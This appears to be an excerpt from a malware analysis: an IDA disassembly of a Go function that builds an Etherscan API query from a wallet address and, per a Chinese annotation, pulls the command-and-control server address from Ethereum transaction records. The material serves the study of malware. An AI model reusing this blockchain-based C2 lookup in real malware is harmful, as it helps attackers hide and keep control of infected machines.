 .text:000000000061331B lea rax, ptr_wallet_address
.text:0000000000613322 mov [rsp+50h+arg_2], rax
.text:0000000000613327 call runtime_convT2Estring
.text:000000000061332C mov rax, [rsp+50h+var_40]
.text:0000000000613331 mov rcx, [rsp+50h+var_38]
.text:0000000000613336 mov qword ptr [rsp+50h+var_18], rax
.text:000000000061333B mov qword ptr [rsp+50h+var_18+8], rcx
.text:0000000000613340 lea rax, aHttpApiEthersc ; "http://api.etherscan.io/api?module=acco"...
.text:0000000000613347 mov [rsp+50h+arg_1], rax
.text:000000000061334B mov [rsp+50h+arg_2], 82h
.text:0000000000613354 lea rax, [rsp+50h+var_18]
.text:0000000000613359 mov [rsp+50h+var_40], rax
.text:000000000061335E mov [rsp+50h+var_38], 1
.text:0000000000613367 mov [rsp+50h+var_30], 1
.text:0000000000613370 call fmt_Sprintf
.text:0000000000613375 mov rax, [rsp+50h+var_28]
.text:000000000061337A mov rcx, [rsp+50h+var_20]
.text:000000000061337F mov [rsp+50h+arg_1], rax
.text:0000000000613383 mov [rsp+8], rcx
.text:0000000000613388 call __L__nnnv0_4_watchdog_cc_getdata
.text:000000000061338D mov rax, [rsp+50h+var_40]
.text:0000000000613392 mov rcx, [rsp+50h+var_38]
.text:0000000000613397 mov [rsp+50h+arg_10], rax
.text:000000000061339C mov [rsp+50h+arg_18], rcx
.text:00000000006133A1 mov rbp, [rsp+50h+var_8]
.text:00000000006133A6 add rsp, 50h
.text:00000000006133AA retn
通过以太坊交易记录
获取C&C服务器地址
.text:00000000006133AB ; ---------------------------------------------------------------------------
.text:00000000006133AB
.text:00000000006133AB loc_6133AB: ; CODE XREF: __L__nnnv0_4_watchdog_cc_Get_new_cc+14↑j
.text:00000000006133AB call runtime_morestack_noctxt
.text:00000000006133AB __L__nnnv0_4_watchdog_cc_Get_new_cc endp
.text:00000000006133AB